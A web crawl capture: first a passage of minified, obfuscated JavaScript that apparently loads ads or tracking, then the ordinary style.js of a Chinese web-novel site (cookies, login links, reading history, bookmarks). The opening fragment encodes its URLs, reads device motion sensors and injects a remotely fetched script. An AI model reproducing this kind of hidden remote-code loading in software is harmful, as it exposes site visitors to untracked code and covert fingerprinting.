t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/s}KsQ_ORC(JmpRddFqFm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/s}KsQ_ORC(Jm2L44SYhm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/s}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/s}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.biqugo8.com/rico/style.js
body_size: 11373
content:

//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//增加阅读数
function readbook(bookid) {
    $.get("/modules/article/articlevisit.php?id=" + bookid);
}

function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}
var isLogin = jieqiUserInfo['jieqiUserId'] > 0;
function login() {
    if (isLogin) {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/modules\/article\/bookcase.php\" title='我的书架'>会员书架<\/a> | <a href=\"\/logout.php?jumpurl="+location.href+"\" title='退出登录'>退出<\/a>")
    } else {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/login.php?jumpurl="+location.href+"\">登录</a> | <a href=\"\/register.php\">注册</a>")
    }
}

// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//生成报错链接
function ErrorLink(articlename){
	var error_url='/newmessage.php?tosys=1&title=《'+ articlename+'》催更报错&content='+ location.href;
	$("#errorlink,.errorlink").attr('href',error_url);
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }
    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}

//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}
//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();



//统计代码
function tj() {

}




// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}
function towan(e){
var t= Math.round(parseInt(e) / 10000);
document.write(t);
}
